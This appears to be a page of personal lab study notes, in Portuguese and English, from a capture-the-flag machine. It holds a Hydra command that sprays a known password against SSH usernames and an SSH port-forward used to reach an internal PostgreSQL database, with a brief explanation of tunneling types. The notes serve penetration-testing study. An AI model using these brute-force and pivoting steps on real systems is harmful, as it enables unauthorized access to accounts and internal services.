 + Section + Note Save Load Export Import i Auto Save
Attack ✎ × Learning ✎ ×
B U C
Learning ✖
Descobrir de qual usuário é uma determina senha
hydra -L usernames.txt -p 'funnel123#!#' {target_IP} ssh
Listar os servidores ou serviços rodando no localhost
ss -tl
Tunneling
In computer networks, a tunneling protocol is a communication protocol
which allows for the movement of data from one network to another, by
exploiting encapsulation.
SSH is also a tunneling tool.
Create a SSH tunneling
ssh -L 1234:localhost:5432 christine@10.129.159.144
connect to postgres
psql -U christine -h localhost -p 1234
Tunneling Extra ✖
Some well known applications, like Redis or databases are
designed to operate securely only on internal/trusted networks
and never get exposed over the Internet.
If a machine that has access to the internal network gets
compromised it is possible to access these instances using
tunneling.
Types of tunneling
Local port forwarding
Remote port forwarding (Reverse Tunneling)
Dynamic port forwarding